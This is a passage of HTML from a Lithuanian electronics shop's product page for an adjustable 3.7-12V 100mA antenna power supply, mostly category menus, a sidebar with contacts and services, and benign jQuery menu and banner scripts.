              </div>
          </li>
        <li><a href="http://signalocentras.lt/tv-sat">TV-SAT</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class="has-children">TV ir antenų laikikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai/antenu-laikikliai">Antenų laikikliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai/televizoriaus-laikikliai">TV laikikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class="has-children">TV ir radijo antenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/kambarines-antenos">Kambarinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/lauko-antenos">Lauko antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/radijo-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/teleskopines-antenos">Teleskopinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/tv-stiprintuvai">TV stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/antenu-maitinimo-saltiniai">Antenų maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class="has-children">Nuotolinio valdymo pultai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/originalus-ir-analogai">Originalūs ir analogai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/tv-imtuvams-priedeliams">TV imtuvams, priedėliams</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/universalus">Universalūs</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class="has-children">Jungiamieji laidai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/jungiamieji-rf-antenos-kabeliai">Jungiamieji RF antenos kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/koaksialiniai-kabeliai">Koaksialiniai kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/signalu-perdavimo-sistemos">Signalų perdavimo sistemos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-jungtys-lizdai-perejimai">TV jungtys, lizdai, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-signalo-dalikliai">TV signalo dalikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/sat-iranga" class="has-children">Sat įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/komutatoriai-konverteriai">Komutatoriai, konverteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-antenos">Palydovinės TV antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-imtuvai">Palydovinės TV imtuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/sat-irangos-priedai">Sat įrangos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class="has-children">Skaitmeninės TV imtuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/ismanieji-tv-priedeliai">Išmanieji TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/skaitmenines-tv-priedeliai">Skaitmeninės TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/tv-priedeliu-priedai">TV priedėlių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class="has-children">Adapteriai, konverteriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/adapteriai">Adapteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/dalikliai-komutatoriai">Dalikliai, komutatoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/konverteriai">Konverteriai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/televizoriai" class="has-children">Televizoriai, GSM kartotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/televizoriai/Televizoriai1">Televizoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/televizoriai/gsm-kartotuvai-priedai">GSM kartotuvai, priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/kompiuterija">Kompiuterija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class="has-children">Nešiojamų kompiuterių dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/akumuliatoriai-nesiojiemiems-kompiuteriamas">Akumuliatoriai </a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/nesiojamu-kompiuteriu-ekranai">Nešiojamų kompiuterių ekranai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class="has-children">Vidiniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/ausintuvai">Aušintuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/kietieji-diskai">Kietieji diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/maitinimo-blokai">Maitinimo blokai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/operatyvioji-atmintis-ram">Operatyvioji atmintis (RAM)</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/plokstes-kiti-komponentai">Plokštės, kiti komponentai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/vaizdo-plokstes">Vaizdo plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class="has-children">Planšetiniai kompiuteriai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniai-kompiuteriai">Planšetiniai kompiuteriai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-deklai">Planšetinių kompiuterių dėklai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-laikikliai">Planšetinių kompiuterių laikikliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-priedai">Planšetinių kompiuterių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class="">Žaidimų kompiuterių dalys, priedai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class="has-children">Kompiuteriniai jungiamieji laidai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/kompiuteriu-tinklui">Kompiuterių tinklui</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/maitinimo-laidai">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/perejimai-kiti-laidai">Perėjimai, kiti laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/usb-laidai">USB laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class="has-children">Kompiuterių priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/ausines">Ausinės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/klaviaturos">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/kompiuterines-koloneles">Kompiuterinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/mikrofonai1">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/peles-kilimeliai">Pelės, kilimėliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/web-kameros">Web kameros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class="has-children">Išorinės laikmenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/atminties-korteles">Atminties kortelės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/irasymo-diskai">Įrašymo diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/korteliu-skaitytuvai">Kortelių skaitytuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/usb-raktai">USB raktai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class="has-children">Išoriniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/tinklo-iranga">Tinklo įranga</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/ausintuvai-kiti-priedai">Aušintuvai, kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/kietieji-diskai-hdd-dezutes-isoriniai-dvd">Kietieji diskai, HDD dėžutės, išoriniai DVD</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/usb-sakotuvai">USB šakotuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
      </ul>
</div>
<div id="notification"></div>

<script type="text/javascript">
$('.menu-image').parent().parent().mouseover(function () {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('.png', '-over.png');
  image.attr('src', name);

})

$('.menu-image').parent().parent().mouseout(function() {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('-over.png', '.png');
  image.attr('src', name);
})
</script>
<div id="column-left">
    <div class="box">
  <div class="box-heading">Kategorijos</div>
  <div class="box-content">
    <ul class="box-category">
            <li class="li-first">
                <a href="http://signalocentras.lt/muzikos-prekes" class="li-close">Muzikos prekės </a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class=" li-close">Šviesos efektai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class=" li-close">Stiprintuvai, grotuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class=" li-close">Dūmų mašinos, skysčiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/koloneles" class=" li-close">Kolonėlės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class=" li-close">Mikrofonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class=" li-final">Mikšeriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class=" li-close">Nešiojamos garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class=" li-close">Priedai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/telefonija" class="li-close">Telefonija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class=" li-close">Telefonų baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class=" li-close">Telefonų korpusai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class=" li-close">Telefonų ekranai (LCD)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-priedai" class=" li-close">Telefonų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-dalys" class=" li-close">Telefonų dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class=" li-close">Mobilieji telefonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class=" li-close">Telefonų jungtys (FLEX)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/foto-video-dalys" class=" li-close">Foto-video dalys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/auto" class="li-close">Automobiliams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/auto/antenos-perejimai" class=" li-close">Antenos, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class=" li-close">Automagnetolų jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/apsaugos-sistemos" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class=" li-close">CB radijo stotelės, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/garso-sistemos" class=" li-close">Garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class=" li-close">Navigacijos,vaizdo registratoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliu-priedai" class=" li-close">Aksesuarai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class=" li-close">Garsiakalbiai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/energijos-saltiniai" class="li-close">Energijos šaltiniai</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class=" li-close">Akumuliatoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class=" li-close">Baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class=" li-close">Įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class=" li-close">Įtampos keitikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class=" li-close">Maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class=" li-close">Nešiojamų kompiuterių įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class=" li-close">Rezerviniai maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class=" li-close">Saulės energija</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/elektronikos-dalys" class="li-close">Elektronikos dalys</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class=" li-close">Rezerviniai maitinimo  šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class=" li-close">Puslaidininkiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class=" li-close">Elektronikos komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class=" li-close">Jungikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class=" li-close">Medžiagos konstravimui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class=" li-close">Atviro kodo elektronika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class=" li-close">Rėlės, lizdai,  jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class=" li-close">Saugikliai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/dirbtuviu-iranga" class="li-close">Dirbtuvių įranga</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class=" li-close">Atsuktuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class=" li-close">Konstravimo ir montavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class=" li-close">Izoliacinės medžiagos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class=" li-close">Matavimo ir kontrolės prietaisai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class=" li-close">Multimetrai, srovės matavimo replės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class=" li-close">Klijai, aerozoliai, valikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class=" li-close">Litavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class=" li-close">Litavimo įrankiai ir medžiagos</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/namams" class="li-close">Namams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/namams/laidai-perejimai" class=" li-close">Laidai, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsvietimo-technika" class=" li-close">Apšvietimo technika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/megafonai-diktofonai" class=" li-close">Megafonai, diktofonai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/maitinimo-tinklui" class=" li-close">Maitinimo tinklui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class=" li-close">Buitis ir laisvalaikis</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/garsiakalbiai1" class=" li-close">Garsiakalbiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/jungtys" class=" li-close">Jungtys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/tv-sat" class="active li-open">TV-SAT</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class=" li-close">TV ir antenų laikikliai</a>
                      </li>
                    <li class="active">
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class="active li-open">TV ir radijo antenos</a>
                        <ul>
                            <li >
                                <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/kambarines-antenos" class=" li-final">Kambarinės antenos</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/lauko-antenos" class=" li-final">Lauko antenos</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/radijo-antenos" class=" li-final">Radijo antenos</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/teleskopines-antenos" class=" li-final">Teleskopinės antenos</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/tv-stiprintuvai" class=" li-final">TV stiprintuvai</a>
                              </li>
                            <li class="activel2">
                                <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/antenu-maitinimo-saltiniai" class="active li-final">Antenų maitinimo šaltiniai</a>
                                              </li>
                          </ul>
                                  </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class=" li-close">Nuotolinio valdymo pultai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class=" li-close">Jungiamieji laidai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/sat-iranga" class=" li-close">Sat įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class=" li-close">Skaitmeninės TV imtuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class=" li-close">Adapteriai, konverteriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/televizoriai" class=" li-close">Televizoriai, GSM kartotuvai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/kompiuterija" class="li-close">Kompiuterija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class=" li-close">Nešiojamų kompiuterių dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class=" li-close">Vidiniai komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class=" li-close">Planšetiniai kompiuteriai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class=" li-final">Žaidimų kompiuterių dalys, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class=" li-close">Kompiuteriniai jungiamieji laidai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class=" li-close">Kompiuterių priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class=" li-close">Išorinės laikmenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class=" li-close">Išoriniai komponentai</a>
                      </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>  </div>
 
<div id="column-right">
    <div id="banner0" class="banner">
      <div><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje"><img src="https://signalocentras.lt/image/cache/data/banners/1505736491x180-180x180.png" alt="Skubus telefonų remontas" title="Skubus telefonų remontas" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    <div class="box">
  <div class="box-heading">Paslaugos</div>
  <div class="box-content">
    <ul class="information">
            <li><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje">Skubus telefonų ir kompiuterių remontas per 1 valandą</a></li>
            <li><a href="http://signalocentras.lt/automagnetolu-remontas-ir-atkodavimas">Automagnetolų remontas ir atkodavimas</a></li>
            <li><a href="http://signalocentras.lt/elektronikos-prekiu-remontas">Elektronikos prekių remontas</a></li>
            <li><a href="http://signalocentras.lt/programavimas">Programavimas</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
            <!-- <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li> -->
    </ul>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Kontaktai</div>
  <div class="box-content">
    <div class="contacts">
      El. Paštas: <a href="mailto:info@signalocentras.lt">info@signalocentras.lt</a><br>
        Tel.&nbsp<a href="tel:+370 679 965 77">+370 679 965 77</a><br><a href="tel:+370 670 727 70">+370 670 727 70</a>
    </div>
  </div>
</div>
  </div>
<div id="content">  <div class="breadcrumb">
        <a href="http://signalocentras.lt/">Pagrindinis</a>
         &gt; <a href="http://signalocentras.lt/antenos-maitinimo-saltinis-reguliuojamas-37-12v-100ma--11070">Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA </a>
      </div>
  <div class="product-info">
        <div class="left">
            <div class="image"><a href="https://signalocentras.lt/image/cache/data/154479586117704-500x500.jpg" title="Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA " class="colorbox"><img src="https://signalocentras.lt/image/cache/data/154479586117704-228x228.jpg" title="Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA " alt="Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA " id="image" data-large="https://signalocentras.lt/image/cache/data/154479586117704-500x500.jpg"/></a><br>Nuotrauka gali neatitikti tikslios prekės išvaizdos</div>
                </div>
        <div class="right">
      <div class="description">
      <h1>Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA </h1>

							
        
            <div class="price"><span id="price">Kaina:</span>
                <span class="price-old">4.20€</span> <span class="price-new">3.36€</span><br>
        <!-- <span class="price-old euro">14.50Lt</span> <span class="price-new"><b>Notice</b>: Undefined variable: special_euro in <b>/home/signalocen/domains/signalocentras.lt/public_html/vqmod/vqcache/vq2-catalog_view_theme_default_template_product_product.tpl</b> on line <b>66</b></span> -->
                <br />
        <!--                 <span class="reward"><small> </small></span><br />
         -->
              </div>
            <!--       <div class="option">
          <h2><span class="required">*</span></h2>
          <br />
          <select name="profile_id">
              <option value=""></option>
                            <option value=""></option>
                        </select>
          <br />
          <br />
          <span id="profile-description"></span>
          <br />
          <br />
      </div>
       -->
            <div class="cart">
        <div>Kiekis:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="1328617233" />
          &nbsp;
          <input type="button" value="Į krepšelį" id="button-cart" class="button" />
        <!--   <span>&nbsp;&nbsp;&nbsp;&nbsp;</span>
          <span class="links"><a onclick="addToWishList('');"></a><br />
            <a onclick="addToCompare('');"></a></span> -->
        </div>
              </div>
              <span>Kiekis:</span> <span class="green">Yra prekyboje</span><br />
              <span>Kodas:</span> 11070<br />
       <!--          <span></span> <br />
         -->
                <span>Svoris: </span>0.133<br />
                        <span>Mato vnt: </span>vnt.<br />
                                      </div>
            <!--  -->
    </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Aprašymas</a>
                <!--     <a href="#tab-related">Pirkėjai pirkę šią prekę taip pat įsigijo (6)</a>
     -->
      </div>
  <div id="tab-description" class="tab-content">
    <p>Antenos maitinimo šaltinis reguliuojamas 3.7-12V 100mA&nbsp;</p>

        <div class="box">
      <h2 class="box-heading">Pirkėjai pirkę šią prekę taip pat įsigijo</h2>
      <div class="box-product">
                <div class="rand">
                    <div class="image"><a href="http://signalocentras.lt/flex-iphone-xr-charging-su-mikrofonu-black-o-35135"><img src="https://signalocentras.lt/image/cache/data/1712925854Flex iPhone XR charging su mikrofonu black (O)-160x160.jpg" alt="Flex iPhone XR charging su mikrofonu black (O)" /></a></div>
                    <div class="name"><a href="http://signalocentras.lt/flex-iphone-xr-charging-su-mikrofonu-black-o-35135">Flex iPhone XR charging su mikrofonu black (O)</a></div>
                    <div class="price">
                        30.00€                      </div>
                              <a onclick="addToCart('1383591875');" class="button">Į krepšelį</a></div>
                <div class="rand">
